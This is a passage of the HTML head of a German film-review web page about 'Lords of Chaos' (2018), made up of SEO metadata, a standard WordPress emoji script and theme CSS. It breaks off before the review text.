

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-lords-of-chaos/
body_size: 33955
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Lords of Chaos">
<meta name="twitter:description" content="Seit dem 5. April im Handel erhältlich">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lords of Chaos &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Lords of Chaos (2018) von Jonas Åkerlund, mit Rory Culkin, Emory Cohen und Jack Kilmer" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-lords-of-chaos/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lords of Chaos (Filmkritik): Black Metal und menschliche Abgründe" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Lords of Chaos (2018) von Jonas Åkerlund, mit Rory Culkin, Emory Cohen und Jack Kilmer" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-lords-of-chaos/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-04-14T06:00:00+00:00" />
	<meta property="article:modified_time" content="2020-10-18T15:36:26+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Lords of Chaos (Filmkritik): Black Metal und menschliche Abgründe" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-lords-of-chaos/","url":"https://www.geek-germany.de/review-film-lords-of-chaos/","name":"Lords of Chaos &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-lords-of-chaos/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-lords-of-chaos/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg","datePublished":"2019-04-14T06:00:00+00:00","dateModified":"2020-10-18T15:36:26+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu Lords of Chaos (2018) von Jonas Åkerlund, mit Rory Culkin, Emory Cohen und Jack Kilmer","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-lords-of-chaos/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-lords-of-chaos/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-lords-of-chaos/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-lords-of-chaos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Lords of Chaos"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Lords of Chaos-Kommentar-Feed" href="https://www.geek-germany.de/review-film-lords-of-chaos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row 